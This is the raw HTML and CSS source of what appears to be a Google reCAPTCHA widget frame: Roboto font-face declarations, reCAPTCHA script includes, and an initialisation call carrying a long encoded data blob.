/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-Nx4cgCjisE9xUL5rAgyfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-Nx4cgCjisE9xUL5rAgyfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Nx4cgCjisE9xUL5rAgyfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq8xw5LCkcKHwr7DjcK7EMOVw4ATQWJMVsKpeXnCvmzCsgjDl8KwX1Axwqtdw58Tw73Ctzpfw6XCssKMwrctOMOzwq/[base64]/DvEYWw6Fzbh9yeR9Qw4ZGQw9ow6DDiw1MMcOUQcKnBSJBLBLDjMKkwrhDwpTDlX4Qwq3CkjZ7GcK/VsKwTmrCqGPDssK3AcKLwonDs8OGD8KaSsKvOyoyw7N8wrDCozpBUsOUwrA8wqfCp8KMHxPDpcOUwrlyO2TClCtHwrbDkWvDkMOkKsObTcOffMOkPiHDkXshCcKnYMOpwqrDjUF3LMONwodSBgzCm8OLwpbDk8OBFlFjwqTCkE/Dtiw9w5Ykw6hHwqnCkiMOw54Owopdw6TCjsKxwoFdGwZeIH0nP2TCt2nCsMOEwqBvw6BVBcO+wod/SA1Yw4EKw6LDj8K2wpRSHmLDr8KDNcObY8Kuw6DCmMO5EW/DtS0QEMKFbsOnwrbCuncTBjgqLsOvR8KtOsKWwptmwp3CgMKRIS/CpMKXwotwwpILw7rCu2oIw7sUdRs8w6fCnF0nGGcbw7HDo1YJa2zDvcOmRzrDlMOqwoA1w5VVcMO3fCNJUcOiA1dFw5VmwrQMw4rDlcOkwq09KSthwpVgO8O4wp/Cgm1afgRAw5UvF3rChsKUwptKwpIBwpHDs8KWw5MvwppLworDtsKOw5nCpFXDs8KqTDFlOU1xwoZuwoB2U8Oww57DklU/EgzDlsK1wrhdwrwdfMKsw6tXR27Ckw9twp0jwrTCtjHDli0nw53Dr03CpyHCqcO5w6o+OQ0Cw61tCcKwYcKJw6LCil7Csx/CqS/DnsOJw73DgcKaWsOtFcO/w5pUwo0WH2hXa8OJK8OHwpseU05sD0Y/asKINWl0cxzDh8KDwoggwo4KBD3DvMOKd8OzFMKpw6vDq8KPHCFSw7TCuzJWwo1PM8KsTsKgwrHCtmPCv8OOTcK6wqFJZx/Ds8Okw4x/w4E+w7DCgsObaMKdcCV0eMK9w6fCgMOHwrYSeMO9w7vCm8KLVEBJZ8Kaw78VwoAJd8Orw7ESw5E6U8Oaw50NwodhE8OLwqsxw4PDvCHDiUbCtsKLw4YHwrTDqSbDilpIZcKqw79RwqnCsMK6w6HCqX3Dg8Kpw54ibz/[base64]/w7XCk19ww5DChcKYZHrDqMOXRsKAwoIJwojDr3QICW8AK2/CvG5eKMOwwqMpw5hGw5lPwqnDqsOfw75SfXsvNcK4w6R0d8KhUcO4DhPCpmEVwo/CrW/DssKDYnHDk8OMwqjCk3cMwr7CrMKbdMOSwoHDv2pZIDrDrsK9w5LCi8KCDjd7TDwMQMK3wp3CrsK+wqzCtW7DnnTDrMKWw6nDtFNPa8KiZcO0TFFTEcOVwoc5w5g3fXfCu8OmYicQBMKbwqPCuDI/wqpyJEFgdhXCgz/ClsKbw4jCtMK2EjXDn8KIw5PDh8K6OhhKMl7CssOLaHrCqwUXw6R4w61aSnzDucOYw5hpF3RhP8Knw4VfM8Kww4dxLGh7ID/[base64]/Cl8O+wq45wpgaScK9HMOdwr/CkcOUZTV/fg/CrwPDow7DqMK/HMOFwqvCq8KbOAsDAT/Cjx0EJ2R5dsK4w6Upw7AbdHQQFMOnwq0eccOXwr95ZMOkw7Yaw5vCpgnChS5RPcKzworCkMKew4DDi8Ozw4jDlMK2w6bCh8Kiw7BAw6B9LsOlSMKsw6Jsw47CkC91B0EzK8OSMhBdS8K2GSPDgzlle3Uiwq/[base64]/CljDDmMKkLMKvw6Jew4vDssOCwp7CkwcMw6oNw7LDgcOIEcKEw4XCu8KBYMOREgxXw5trwrlxwoTDvDbChcO9Lx42w6bDq8K1fxg5w7bClcO7w5QswrXDk8O4w6nDuU9IXnrCrVggwpnDisOYHxjCiMO8YMKbJ8OSwp/DqDpvwrvCv003HVzDs8OPdn9VSh9bwpFmw5xuE8KxdcKhKCYIBAHDi8KIZBEbwo8Sw7N5EsOODkMZwr/Dlghhw47CkHpYwpHCqsKoRApAd0QfYSE3wpjDpsOCwrdCwr7DsXLDgsOmHMKWNRfDv8KbYMOBwqLCiEDCtMKPdcOrVUPCpmPDs8OicXDCgn7DucK/bcKfEVYXWFBiHFfCo8OQw45xwqhUBiNdw7rCj8KKw4DDjcKww73CgnJ+fMKfYjTDkhUaw6PDgMOCEcOYw6LDq1PDicOLwoIlLMKzworCssOCb31PcMKowr/DoWE4ZVFKw4HDjcKLw70YVBvCisKZw5rDiMK3w7rChBAKw5ddw7HDuTDDgsK7QHUTeWchw4QZZMK5w6UpIn7DhcOPwpzDtlF4PcOoYsOcwqcGw5s0DMKzIWjDvgIpesOmw5pWwr4dYlk8woYkYFXDqBDCgMKSw5djNcKiJF/DiMOEw7XCkT3CssOYw4bCr8OWVcOfexTCmsKHwqHDnypcZTjDpnbCn2DDtsKkcQYrZcK/[base64]/w5nDlcK9w4rDgl3DoWppOsOydH90XUTDm0p1w7vDnDjCqsOPBzkWw5M5eBtdw5vDkcO7IUrCikgDVsK/ccKDUcKLQsOYw4xUwr/CsXobBFfCg1/DiGHDh35uU8O/[base64]/[base64]/wrwxdsOhw5p4On4iw4zCtCwgZsOhVcKhZcOswoAJdcOww57CvT0tGgUuYcO6HcKkw4clG3LDnFILAsOlwrfDqFzDjjt/wrbDjgbCl8KBwrLDhBYAUXlTNsOXwqEKG8OQwq/DtcO7woLDvBxmw7w3akBeQcOIw4vCmVofX8KGwpLCpF83HUHCnRIqW8K9JcO3VBPDpsOQcsKiwrw0wp7Cgz/DmFZeLQ9NN1PDtcOyNxDDusOlMcOVBjhNKcKOw4RXbMKsw4p9w7vCgT3Ch8OFaXzCvTnDsl/CocKnw5pxQcKCwqDDqMOcA8Ofw43DnsO/[base64]/Crz/DscOkf8KhTMKLw7klw7vDhxnCj2ZAT8O1WsKeWBR3R8KPIsKlwoADacKOcnvCkcKFw43Dh8ONbV3DsVwsTMKPNnrDm8Ouw4kew5BdPD8pHcK/O8KZw4zCicOtwrDCv8OUw5/DlHrDgcO4w5x7HG3CrETDosK/dsKMwr/[base64]/[base64]/VMOpwq/CvEjCqWTCjkDCj8OhwrVowoRIwqzCkUF0CGV1w7Z5cTfCjSAeTiLCmBTCrkpIBh0AKVDCvcOIKMOqXsOew67ClBXDrMKCHMOsw5luesOTTH/Cr8KmHU9kLsOjLm7Dv8OeezfCisO/[base64]/JsKVwp5Iw54Ew6rDpMKFwp59P8K9w6TDmBlCZ8KXw5ddwo5tw794w7BybMKHCcO5JcOqMB8KbEZnQhbCqgzDjsKJEcOIwpBcciA4IMOdwpTCpDfDngVMBcK/wq/[base64]/[base64]/CuwU7PU7CmVrCscK3w7/[base64]/Dh8OTAMKRw6gIaMK/wqNYDMOsw7fDkVgmw5HDr8KUF8O+w6AXw5R5w5TCg8KeYsK7wrdtw5vDn8O9D2vDrlRfw5nCkMKCdSHCnRjCtcKBXcKyOTrDn8KuR8OeB10ywo0SK8KLTUgAwoEgVTk3woEKwoVPCsKMDcOww5xFSlfDtFTDojgawrnDssOwwo1Q